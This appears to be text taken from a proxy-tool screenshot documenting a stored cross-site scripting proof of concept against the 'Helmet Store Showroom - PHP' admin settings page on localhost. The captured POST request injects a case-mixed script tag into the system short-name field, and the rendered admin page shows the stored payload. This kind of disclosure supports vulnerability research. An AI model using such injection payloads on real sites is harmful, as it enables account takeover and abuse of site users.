 Request
Pretty Raw Hex \n
1 POST /CVE/hss/classes/SystemSettings.php?f=update_settings HTTP/1.1
2 Host: localhost
3 Content-Length: 2089
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
5 Accept: */*
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3yij58Dwp8LdWcpx
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.81 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/CVE/hss/admin/?page=system_info
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=n2hadqmvc7m63oc6q677vrodfv
19 Connection: close
20
21 ------WebKitFormBoundary3yij58Dwp8LdWcpx
22 Content-Disposition: form-data; name="name"
23
24 Helmet Store Showroom - PHP
25 ------WebKitFormBoundary3yij58Dwp8LdWcpx
26 Content-Disposition: form-data; name="short_name"
27
28 HSS - PHP<sCrIpT>alert(1)</ScRiPt>
29 ------WebKitFormBoundary3yij58Dwp8LdWcpx
30 Content-Disposition: form-data; name="content[about_us]"
31
32 <p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; padding: 0px;">Lorem ipsum
dolor sit amet, consectetur adipiscing elit. Aliquam molestie euismod ultricies. Curabitur
placerat aliquam diam, quis volutpat tellus dapibus vel. Suspendisse ac dignissim nisi. Donec
ut eros pulvinar, placerat magna et, vulputate ipsum. Sed cursus euismod eros, sed finibus
felis molestie vitae. Phasellus fringilla vitae enim in tincidunt. Sed convallis ullamcorper
fermentum. Ut accumsan, lectus lacinia blandit dapibus, erat lectus convallis arcu, ut
sollicitudin elit sapien non dui. Cras ligula quam, blandit at enim et, consequat molestie
enim.</p><p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; padding:
0px;">Fusce pellentesque felis vitae erat luctus auctor. Aenean mauris nunc, molestie et mattis
nec, luctus vitae quam. Pellentesque elementum ex diam, a molestie quam semper commodo.
Quisque lobortis tempor tortor, eget bibendum odio placerat ut. Vestibulum non pellentesque
urna. Cras a scelerisque turpis, sit amet pharetra nulla. Sed odio urna, pellentesque vitae
luctus consequat, lobortis quis tortor. Praesent lectus arcu, ullamcorper at justo a, tristique
vulputate massa. Mauris condimentum sit amet orci id hendrerit.</p>
33 ------WebKitFormBoundary3yij58Dwp8LdWcpx
34 Content-Disposition: form-data; name="files"; filename=""
35 Content-Type: application/octet-stream
36
37
38 ------WebKitFormBoundary3yij58Dwp8LdWcpx
39 Content-Disposition: form-data; name="img"; filename=""
40 Content-Type: application/octet-stream
41
42
43 ------WebKitFormBoundary3yij58Dwp8LdWcpx
44 Content-Disposition: form-data; name="cover"; filename=""
45 Content-Type: application/octet-stream
46
47
48 ------WebKitFormBoundary3yij58Dwp8LdWcpx--
49
Search... 0 matches
Ready
Response
P... Raw Hex Rend \n
0 matches
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (6)
Request Cookies (1)
Request Headers (18)
HSS - PHP
Dashboard
Helmet List
Inquiries 185
Maintenance
Category List
Brand List
User List
Settings
Helmet Store Showroom - PHP - Admin
Adminstrator Admin
System Information
System Name
Helmet Store Showroom - PHP
System Short Name
HSS - PHP<sCrIpT>alert(1)</ScRiPt>
About Us
B I U S X² X₂ Segoe UI 16 A T
</> ?
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam molestie euismod ultricies.
Curabitur placerat aliquam diam, quis volutpat tellus dapibus vel. Suspendisse ac dignissim nisi.
Donec ut eros pulvinar, placerat magna et, vulputate ipsum. Sed cursus euismod eros, sed finibus
felis molestie vitae. Phasellus fringilla vitae enim in tincidunt. Sed convallis ullamcorper
fermentum. Ut accumsan, lectus lacinia blandit dapibus, erat lectus convallis arcu, ut sollicitudin
elit sapien non dui. Cras ligula quam, blandit at enim et, consequat molestie enim.
Fusce pellentesque felis vitae erat luctus auctor. Aenean mauris nunc, molestie et mattis nec,
System Logo
Choose file Browse
Cover
Choose file Browse